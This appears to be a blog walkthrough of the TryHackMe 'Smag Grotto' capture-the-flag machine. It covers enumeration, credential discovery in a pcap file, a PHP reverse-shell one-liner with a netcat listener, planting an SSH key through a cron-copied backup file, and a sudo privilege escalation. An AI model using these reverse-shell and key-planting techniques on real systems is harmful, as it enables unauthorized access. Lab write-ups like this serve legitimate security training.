Greetings! Today, we will explore the Smag Grotto machine on TryHackMe together. After finding the user flag, we will escalate privileges and find the root flag.
ScannIng And ENUMERATION
Firstly, to quickly see which ports are open, we’ll perform a fast nmap scan.

We didn’t see any unexpected open ports. Let’s perform a directory scan on the web server:

We noticed that there is a directory named /mail. Let’s take a look into it.
INFORMATION GATHERING

Here, we have a .pcap file available for download, which we can analyze using Wireshark. Let’s download it!
Now that the .pcap file has been downloaded, we can start our analysis with Wireshark.

We see an HTTP login POST method, and upon inspection, we encounter login credentials and a subdomain named development.smag.thm, with the parent domain being smag.thm.
EXPLOITATION Phase: GAINING Access
Let’s add these domain names by typing nano /etc/hosts


Now that we’ve added the domain names, we can navigate to the /login.php directory along with the development.smag.thm domain name we saw in the .pcap file.

After logging in with the provided credentials, we encounter a command prompt.

Let’s try a PHP reverse shell in this command prompt. Of course, first we need to listen with netcat. nc -nvlp 4444

While listening with netcat, let’s enter our PHP command into the command prompt, along with our own IP address and the port where netcat is listening.
php -r '$sock=fsockopen("<Your IP Address>",<Port>);exec("/bin/sh -i <&3 >&3 2>&3");'

When we press SEND, we see that the shell arrives in the terminal where we are listening with netcat. Since we couldn’t access user.txt or root.txt as the www-data user, let’s first try to become the user.

When we execute cat /etc/crontab we see an id_rsa file. In order to log in as the Jake user, we need to replace this id_rsa file with one we have created. After switching to the terminal on our own machine, let’s create an SSH key and name it “jake_id_rsa”.

We can leave the passphrase empty. Let’s print the contents of the “jake_id_rsa.pub” file to the terminal using “cat” and copy it. In the terminal where we are the www-data user, let’s write the command echo "<copied key>" > /opt/.backups/jake_id_rsa.pub.backup and press Enter.

(If there is an issue with copying and pasting in the shell we have, let’s try copying the key without including the equal sign. We’ll add the equal sign ourselves. It might take longer, but it’s better than getting errors!) After some time, we’ll be able to log in with the private key we created. Let’s switch back to our own terminal and let’s write a chmod command to ensure that the key we created has the correct permissions:

Everything is ready for us to become the Jake user. We can log in as the Jake user by typing ssh -i jake_id_rsa jake@<target_ip_address>

Now that we have obtained the user flag, it’s time to escalate privileges and obtain the root flag.
PRIVILEGE ESCALATION

We typed sudo -l and saw which commands we can run without being the root user. Now, let’s research how we can elevate privileges using this command.

We found this command on the GTFObins page, so let’s use this code:

We did it! We are now the root user, and all that’s left is to read the flag!

If I could help you, I’m glad! If you’d like, you can check out my security tools page where I share scripts that will make solving CTFs easier for you. And I would be very happy if you followed me on GitHub too!

Yorum bırakın